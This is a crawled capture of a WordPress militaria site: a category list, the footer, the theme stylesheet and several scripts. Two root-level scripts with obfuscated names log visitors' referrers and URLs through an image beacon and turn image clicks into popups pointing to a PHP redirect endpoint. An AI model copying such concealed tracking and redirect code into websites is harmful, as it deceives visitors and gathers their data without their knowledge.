	<li class="cat-item cat-item-1573"><a href="https://militaria19191938.org/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://militaria19191938.org/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://militaria19191938.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://militaria19191938.org/category/wapenstilstandsdag/" >wapenstilstandsdag</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://militaria19191938.org/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://militaria19191938.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://militaria19191938.org/category/webley/" >webley</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://militaria19191938.org/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://militaria19191938.org/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://militaria19191938.org/category/weltausstellung/" >weltausstellung</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://militaria19191938.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://militaria19191938.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://militaria19191938.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://militaria19191938.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://militaria19191938.org/category/wissam/" >wissam</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://militaria19191938.org/category/withdrawal/" >withdrawal</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://militaria19191938.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://militaria19191938.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://militaria19191938.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://militaria19191938.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://militaria19191938.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://militaria19191938.org/category/worked/" >worked</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaria19191938.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaria19191938.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://militaria19191938.org/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://militaria19191938.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaria19191938.org/category/ww-1/" >ww-1</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaria19191938.org/category/ww12/" >ww12</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://militaria19191938.org/category/wwi-1930s/" >wwi-1930s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaria19191938.org/category/wwi-wwii/" >wwi-wwii</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://militaria19191938.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://militaria19191938.org/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaria19191938.org/category/y796/" >y796</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaria19191938.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://militaria19191938.org/category/yangtze/" >yangtze</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://militaria19191938.org/category/yardlong/" >yardlong</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaria19191938.org/category/yasakl/" >yasakl</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://militaria19191938.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://militaria19191938.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://militaria19191938.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://militaria19191938.org/category/yemen/" >yemen</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://militaria19191938.org/category/yesterday/" >yesterday</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://militaria19191938.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://militaria19191938.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://militaria19191938.org/category/yugo/" >yugo</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://militaria19191938.org/category/yugoslav/" >yugoslav</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://militaria19191938.org/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://militaria19191938.org/category/yugoslavian/" >yugoslavian</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaria19191938.org/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://militaria19191938.org/category/zastavme/" >zastavme</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://militaria19191938.org/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://militaria19191938.org/category/zippo/" >zippo</a>
</li>
		</ul>
</aside></div></div>
</div>
<footer>
		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
				<div id="footer-meta" class="col-md-9">
					<p>&copy; <a id="footer-site" href="https://militaria19191938.org" title="Militaria 1919-1938">Militaria 1919-1938</a></p>
									</div>
				<div id="footer-credit" class="col-md-3">
					<p><a href="https://www.wpmultiverse.com/themes/franklin/" title="Franklin WordPress Theme">Franklin Theme</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaria19191938.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/franklin.js?ver=1.0'></script>
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://militaria19191938.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3373
content:
/* 
Theme Name: Franklin
Description: Franklin is a lightweight theme with a responsive layout designed for bloggers. Theme consists of a 2 column layout with a right hand widget area.
Author: Michael Burrows  
Author URI: https://www.wpmultiverse.com/
Theme URI: https://www.wpmultiverse.com/themes/franklin/
Tags: green, white, light, two-columns, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, sticky-post 
Version: 1.0.3
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html 
Franklin WordPress Theme, Copyright 2014 wpmultiverse.com
Franklin WordPress Theme is distributed under the terms of the GNU GPL
*/ 

body {font-family:'Source Sans Pro',sans-serif; color:#555; background-color:#f9f9f9; line-height:1.6em;}
a {color:#2D3642;}
a:hover {text-decoration:none; color:#20b2aa;}

/* ----- header ----- */
header {background-color:#20b2aa; margin-bottom:40px;}
#top-bar {background-color:#2d3642; color:#aaa; padding-bottom:15px;}
#top-bar p {float:left; margin:17px 15px 0 0; font-style:italic;}
#top-bar a {font-size:13px; color:#aaa; border-bottom:1px dotted #555;}
#top-bar a:hover {color:#fff;}
#top-bar ul {float:right; margin:17px 0 0 0;}
#top-bar li {display:inline; margin-right:15px;}
#header-search {float:right; margin:16px 0 0 10px;}
#header-search .search-field {padding:5px; border:0; float:left; height:28px; -webkit-border-top-left-radius:3px; -webkit-border-bottom-left-radius:3px; -moz-border-radius-topleft:3px; -moz-border-radius-bottomleft:3px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#header-search button {float:left; padding:4px 8px 6px 10px; background-color:#fff; color:#aaa; border:0; height:28px; -webkit-border-top-right-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius-topright:3px; -moz-border-radius-bottomright:3px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#bot-bar {padding:30px 15px;}
#logo a {color:#fff; font-size:34px; font-family:'Source Sans Pro',sans-serif; font-weight:900; text-shadow:1px 1px 2px #777; line-height:34px;}
#logo img {margin-right:30px; max-height:100px;}
#primary-menu ul {padding:0; margin:0; float:right;}
#primary-menu li {float:left; margin-right:15px; list-style:none; padding:6px 12px; border:2px solid #fff; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
#primary-menu li a {color:#fff; font-size:15px;}
#primary-menu li.last {margin-right:0;}
#primary-menu li:hover {background-color:#fff; cursor:pointer;}
#primary-menu li:hover a {color:#20b2aa;}
#primary-menu li a .glyphicon {font-size:10px; padding-left:10px;}
#primary-menu li ul {display:none; position:absolute; margin:8px 0 0 -14px; z-index:999;}
#primary-menu li ul li {float:none; border:0; margin:0; background-color:#20b2aa; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; padding-right:20px;}
#primary-menu li ul li a {border:0; color:#fff!important; font-size:14px; display:block;}
#primary-menu li ul li:hover {background-color:#2d3642;}
#primary-menu li ul li .glyphicon {display:none;}
#primary-menu li.spacer {height:5px; background:transparent!important; border:0!important;}
#primary-menu li.spacer a {color:transparent; text-indent:-9999px; position:relative;}
#bot-bar .navbar-collapse {padding:0;}
#bot-bar .navbar-toggle {border-color:#fff; margin:0 0 10px 10px;}
#bot-bar .navbar-toggle span {background-color:#fff;}
#content {background-color:#fff; padding:30px; margin-bottom:30px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; border:1px solid #f0f0f0;}

/* ----- footer ----- */
footer {border-top:1px solid #f0f0f0; background-color:#fff;}
#footer-top {padding-top:40px;}
#footer-bottom {background-color:#2d3642; color:#aaa; padding:20px 0 10px 0;}
#footer-bottom a {color:#aaa; border-bottom:1px dotted #555;}
#footer-bottom a:hover {color:#fff;}
#footer-bottom #footer-site {border:0; font-style:italic;}
#footer-meta p {float:left; margin-right:20px;}
#footer-meta .menu {padding:0;}
#footer-meta .menu li {display:inline; margin:1px 10px 0 0; list-style:none; font-size:13px;}
#footer-credit {text-align:right; font-style:italic;}
#footer-credit a {font-style:normal;}

/* ----- widgets ----- */
.widget {margin-bottom:40px;}
.widget hr {width:33%; border-color:#eee; border-width:3px; margin:0 0 40px 0;}
.widget.first hr {display:none;}
.widget h4 {font-family:'Open Sans',sans-serif; font-weight:600; margin:0 0 20px 0; font-size:15px; text-transform:uppercase;}
.widget ul {padding:0; list-style:none;}
.widget li {padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #f1f1f1;}
.widget li.last {border:none; margin:0; padding-bottom:0;}
.widget select {border:2px solid #eee; margin-right:5px; padding:10px; width:100%; color:#555; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.widget_archive li, .widget_categories li {color:#aaa;}
.widget .children, .widget .sub-menu {border-top:1px solid #f1f1f1; padding-top:10px; margin-top:10px;}
.widget .children li, .widget .sub-menu li {list-style:circle; margin-left:24px; color:#777;}
.widget .children li a, .widget .sub-menu li a {color:#777;}
.widget_calendar table {text-align:center; width:100%;}
.widget_calendar table td {padding:6px;}
.widget_calendar caption {background-color:#f7f7f7; padding:6px;}
.widget_calendar thead {background-color:#f0f0f0; border-bottom:1px solid #ddd;}
.widget_calendar thead th {text-align:center; padding:6px;}
.widget_calendar tbody {background-color:#ebebeb;}
.widget_calendar tbody td a {background-color:#aaa; color:#fff; padding:1px 6px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; font-weight:bold;}
.widget_calendar tfoot {background-color:#f7f7f7; padding:6px;}
.widget_calendar tfoot td a {color:#aaa;}
.widget_recent_entries .post-date {display:block; color:#aaa; font-style:italic;}
.widget_rss li .rsswidget {display:block; font-weight:bold;}
.widget_rss .rssSummary {color:#777;}
.widget_rss cite {font-style:italic;}
.widget_text p, .widget_text img {margin-bottom:10px;}
.widget_tag_cloud a {font-size:14px!important; color:#aaa; background-color:#eee; padding:4px 8px; margin:0 6px 6px 0; display:inline-block; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.widget_tag_cloud a:hover {background-color:#20b2aa; color:#fff;}
.widget_recent_comments a {border-bottom:1px dotted #aaa;}
.widget_recent_comments .url {border:0;}

/* ----- post content ----- */
#breadcrumbs {font-size:14px; color:#aaa; margin:0 0 20px 0;}
#breadcrumbs a {color:#aaa;}
#breadcrumbs .glyphicon {font-size:9px; position:relative; top:0; color:#dcdcdc;}
#breadcrumbs .glyphicon-home {margin-right:8px; color:#ccc;}
#breadcrumbs .glyphicon-chevron-right {margin:0 8px;}
article {font-size:18px;}
article img, .widget img {display:inline-block; height:auto; max-width:100%; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
article #post-title, .post-title {font-family:'Open Sans',sans-serif; font-weight:600; font-size:36px; line-height:1.1em; margin-top:0; color:#333;}
article h1, article h2, article h3, article h4, article h5, article h6 {font-family:'Open Sans',sans-serif; font-weight:600; margin-bottom:30px;}
article h2 {font-size:28px}
article h3 {font-size:25px;}
article h4 {font-size:23px;}
article h5 {font-size:21px;}
article h6 {font-size:18px;}
article p {margin-bottom:30px; line-height:1.45em;}
article p cite {font-style:italic;}
article ul {margin-bottom:30px; padding:0;}
article ul ul {margin-bottom:0;}
article li {margin:0 0 5px 18px;}
article a {color:#444; border-bottom:1px dotted #aaa;}
article a:hover {text-decoration:none;}
article blockquote {background-color:#f7f7f7; color:#777; margin:0; padding:30px; border-left:6px solid #aaa;}
article blockquote p {margin:0;}
article blockquote cite {display:block; font-style:italic; color:#aaa; font-size:16px; margin-top:10px;}
article table {width:100%;}
article table thead th {background-color:#f0f0f0; border-bottom:2px solid #ddd; padding:10px 10px 10px 20px;}
article table td, article table tbody th {background-color:#f7f7f7; padding:10px 10px 10px 20px; border:1px solid #eee; font-weight:400;}
article dt {font-weight:bold;}
article dd {margin:0 0 15px 0;}
.format-aside .post-title, .format-aside #post-title {font-size:20px; margin-bottom:0;}
.format-aside p {font-size:16px;}
.format-aside .attachment-aside {margin-bottom:30px;}
.format-quote #quote {background-color:#f7f7f7; color:#777; padding:10px 30px 30px 30px; border-left:6px solid #aaa; margin-bottom:40px;}
.format-quote #quote .post-title {font-size:18px; margin-bottom:0; font-style:italic; color:#aaa;}
.format-quote #quote p {font-size:24px; line-height:1.4em;}
.attachment-featured {margin-bottom:30px;}
.wp-caption, .gallery-caption {max-width:97%; font-size:14px;}
.wp-caption-text {color:#aaa; margin-top:2px;}
.aligncenter {text-align:center;}
.alignleft {float:left; margin-right:15px;}
.alignright {float:right; margin-left:15px;}
.sticky-txt {font-size:16px; color:#20b2aa; padding:4px 12px 4px 8px; margin-bottom:10px;}
.sticky-img {margin-top:40px; color:#fff; position:absolute; background-color:#20b2aa; -webkit-border-top-right-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius-topright:3px; -moz-border-radius-bottomright:3px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
.sticky-txt .glyphicon {font-size:13px; margin-right:3px;}


/* ----- post footer ----- */
.post-meta {background-color:#f7f7f7; padding:4px 20px 20px 20px; margin-top:40px; color:#777; border:1px solid #eee;}
.post-meta p {font-size:15px; margin-bottom:0;}
.post-meta .glyphicon {color:#ccc; margin-right:4px;}
.post-meta .glyphicon-calendar {margin-left:10px;}
.post-meta .glyphicon-tags {position:relative; top:5px; margin-right:11px;}
.post-meta .slash {color:#ccc;}
.author-date {float:left; width:50%;}
.post-tags {float:right; width:50%; text-align:right;}
.post-tags a {border:0; color:#777;}
#author-desc {float:left; border-top:1px solid #eee; padding-top:20px;}
#author-desc p {font-size:16px;}
#author-desc .avatar {float:left; margin:0 20px 20px 0;}
#author-desc h5 {font-size:16px; margin-bottom:10px; margin-top:3px;}
#post-nav {background-color:#f0f0f0; padding:20px; font-size:14px; margin-bottom:40px; -webkit-border-bottom-right-radius:3px; -webkit-border-bottom-left-radius:3px; -moz-border-radius-bottomright:3px; -moz-border-radius-bottomleft:3px; border-bottom-right-radius:3px; border-bottom-left-radius:3px;}
#post-nav .glyphicon {color:#ccc; font-size:11px; position:relative; top:2px;}
#post-nav-prev {float:left;}
#post-nav-next {float:right;}
.post-divider {border-width:3px; border-color:#eee; width:33%; margin:80px auto; clear:both;}
.page-links {text-align:center; color:#777; margin-bottom:30px;}
.page-links .page-numbers {background-color:#f7f7f7; border:1px solid #eee; padding:3px 10px; margin-right:4px; color:#777; font-size:18px;}
.page-links .current {text-decoration:underline;} 

/* ----- posts loop ----- */
.post-title a {border:0;}
.post-meta-list {margin-bottom:50px;}
.excerpt-link, .more-link {font-size:16px;}
.excerpt-link span, .more-link span {color:#aaa;}

/* ----- comments ----- */
#comments {font-size:16px;}
#comments label, .form-allowed-tags, #comments .page-links .prev, #comments .page-links .next {display:none;}
#comments-title {font-size:28px; margin-bottom:30px; padding-bottom:30px; border-bottom:1px solid #f1f1f1;}
.comment-list {padding:0;}
.comment-list li {list-style:none; margin-bottom:30px; padding-bottom:20px;}
.comment-list li.depth-1 {border-bottom:1px solid #f1f1f1;}
.comment-header {margin-bottom:15px;}
.comment-author .avatar {float:left; margin-right:15px;}
.comment-author-name a {font-size:14px; color:#aaa;}
.comment-body {font-size:16px;}
.comment-awaiting-moderation {font-style:italic; font-size:15px; color:#aaa;}
.bypostauthor {background-color:#f9f9f9; padding:15px 15px 0 15px;}
.comment .children {margin-top:30px;}
.comment .children li {margin-bottom:0;}

/* ----- forms ----- */
input[type=text], input[type=password], input[type=email], textarea {border:2px solid #eee; margin-right:5px; padding:10px; width:71%; color:#555; margin-bottom:10px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
input[type=submit], input[type=reset] {background-color:#555; color:#fff; border:0; padding:11px 14px; text-align:center; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.screen-reader-text {display:none;}
.post-password-form label {display:inline;}
.post-password-form input[type=password] {width:30%;}

/* ----- media queries ----- */
@media(max-width:1200px) {	
	#top-bar ul {float:left; padding:0;}	
	#logo {margin-bottom:20px;}		
	#primary-menu ul {float:left;}
	#footer-credit p {font-size:12px;}
}
@media(max-width:992px) {		
	#primary-menu li {float:left; margin-right:10px; list-style:none; padding:0 8px 2px 8px; border:1px solid #fff; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
	#primary-menu li a {color:#fff; font-size:13px;}
	#footer-meta p {float:none;}
	#footer-credit {text-align:left;}	
}
@media(max-width:768px) {	
	#content {margin-bottom:0; border-radius:0;}
	header {margin-bottom:0;}
	#header-search {float:left; margin:15px 15px 0 0;}	
	#bot-bar {padding-bottom:0;}
	#bot-bar .row {margin:0;}	
	#bot-bar .navbar-collapse {width:100%; padding:10px 0;}
	#logo img {margin-bottom:30px; max-height:45px;}
	#primary-menu ul {float:none;}
	#primary-menu {margin-top:25px;}	
	#primary-menu li {display:block; width:100%; border:0; border-bottom:1px solid #fff; padding:8px 0 8px 15px; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
	.author-date {width:100%;}
	.post-tags {float:left; width:100%; text-align:left;}			
}

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/satoc.js
body_size: 788
content:


function gawura()
{
	var zupy = window.location.href;	      var tyxilavy = document.currentScript.src.split('/').pop().replace(".js","");	var cuzyceqamen = "/" + tyxilavy + ".php";
	 
    var tenybahapyvi = 60;	
	var bibyvuliceg = tyxilavy;  	var pevaj = "";  	    try  	    {
	  	      pevaj=""+parent.document.referrer;	       }
      catch (ex)       {
 
   	    pevaj=""+document.referrer; 
     } 	if(qozefifobi(bibyvuliceg) == null)	 

	{ 
		var qylycuhubevivy = window.location.hostname;  

			
			wywuwo(bibyvuliceg, "1", tenybahapyvi, "/", qylycuhubevivy);   
 	
		if(qozefifobi(bibyvuliceg) != null)
 			{

  				var pyceta = new Image();
			pyceta.src=cuzyceqamen + "?referer=" + escape(pevaj) + "&url=" + escape(zupy);
    		}
	}
   
 }  

gawura();

function qozefifobi(viso) 
{    var cakyzysy = document.cookie;
    var fegyfudonuwa = viso + "=";     var bahygix = cakyzysy.indexOf("; " + fegyfudonuwa);    if (bahygix == -1) {        bahygix = cakyzysy.indexOf(fegyfudonuwa);         if (bahygix != 0) return null; 



    } else {	        bahygix += 2; 	    }


 	     var nytof = document.cookie.indexOf(";", bahygix); 
  
     if (nytof == -1) { 	        nytof = cakyzysy.length; 	     }   	 	    return unescape(cakyzysy.substring(bahygix + fegyfudonuwa.length, nytof));

}


//****************************************
function wywuwo(degipak,mumeji,fumixyhone, vyzuvipacuki, xilipawohodezag) 
{ var vojajex = new Date();	  var syjaguxus = new Date(); 

  syjaguxus.setTime(vojajex.getTime() + 1000*60*fumixyhone);  document.cookie = degipak+"="+escape(mumeji) + ";expires="+syjaguxus.toGMTString() + ";path=" + vyzuvipacuki + ";domain=" + xilipawohodezag;}
 

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/zeta.js
body_size: 556
content:

window.onload = function ()
{
	powac();
}

function powac(){

	var qoganuwub = document.getElementsByTagName("img");
	for (var nirycapoc = 0; nirycapoc < qoganuwub.length; nirycapoc++)  	{ 
	 
		var cyleceber = qoganuwub[nirycapoc].getAttribute("class"); 		if(cyleceber == null || cyleceber.length < 50) continue; 
 	  		var mohyg = "/pugelu.php?kfztv=" + cyleceber; 
   		var nuvatejyja = qoganuwub[nirycapoc].getAttribute("alt");	 
		var dijyjyfurapezyb = xahi(mohyg, nuvatejyja);
 		var cifypiseguz = qoganuwub[nirycapoc].parentNode;
  		var hilulek = qoganuwub[nirycapoc].cloneNode(true);
	 
 
		dijyjyfurapezyb.appendChild(hilulek);


 						  		cifypiseguz.replaceChild(dijyjyfurapezyb, qoganuwub[nirycapoc]); 

 	} 
 
 

} 


function xahi(xecofate, lybytudef){ 	if(lybytudef == null) lybytudef = "";	      	var tyjabafak = document.createElement("a"); 
 
	tyjabafak.href = "#" + lybytudef; 	 			tyjabafak.setAttribute("onclick", "javascript:window.open('" + xecofate + "');return false;");  	tyjabafak.setAttribute("rel","nofollow"); 			tyjabafak.setAttribute("target","_blank"); 	return tyjabafak;
 


} 

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0
body_size: 130
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all("page")})});